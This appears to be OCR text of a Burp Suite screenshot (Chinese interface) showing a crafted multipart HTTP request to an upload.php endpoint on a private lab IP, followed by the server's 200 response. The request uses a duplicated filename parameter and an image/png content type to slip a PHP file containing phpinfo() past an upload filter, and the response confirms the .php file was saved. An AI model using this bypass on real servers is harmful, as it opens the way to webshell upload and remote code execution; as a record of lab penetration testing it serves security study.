 请求
Raw 参数 头 Hex XSS SQLi RCE LFI SSRF SSTI
POST /upload.php HTTP/1.1
Host: 10.211.55.5
Content-Length: 207
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.211.55.5
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEox3pdO32oxVbVhd
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4278.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.211.55.5/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryEox3pdO32oxVbVhd
Content-Disposition: form-data; name="img[]"; filename=;filename="1.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundaryEox3pdO32oxVbVhd--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 04 Oct 2020 14:06:08 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 34
<pre>20201004220608471209984.1.php